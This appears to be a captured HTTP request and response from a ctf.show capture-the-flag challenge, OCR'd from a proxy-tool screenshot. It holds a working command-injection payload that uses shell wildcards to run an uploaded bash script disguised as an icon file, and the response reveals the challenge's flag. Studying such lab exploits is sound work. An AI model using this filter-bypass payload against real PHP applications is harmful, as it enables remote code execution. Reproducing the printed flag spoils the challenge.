 Pretty Raw Hex \n
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 9ab3bbbc-78df-40a1-99c1-1f353dd1c4b1.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------766159988033497762​80891988
8 Content-Length: 355
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/
12 Cookie: __xwaf_id=9de5588abfc1ee6fcad813c1776117a54b2e21bd1d79c57fba258ea3e622b54e
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------76615998803349776280891988
16 Content-Disposition: form-data; name="file"; filename="test.sh"
17 Content-Type: image/x-icon
18
19 #! /bin/bash
20
21 cat flag.php
22 -----------------------------76615998803349776280891988
23 Content-Disposition: form-data; name="submit"
24
25
26 -----------------------------76615998803349776280891988--
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Wed, 17 Aug 2022 04:25:56 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Connection: close
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-07 19:40:53
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{cc5b8642-5602-4b5c-93c1-3bb5829cdb15}";